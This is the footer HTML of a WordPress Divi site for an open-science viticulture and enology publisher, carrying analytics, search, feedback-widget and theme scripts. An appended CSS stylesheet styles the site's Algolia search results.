                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/4034\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"eb9d10c493","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0ddb85f0a5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4034","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"bbb7413264","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 866
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}


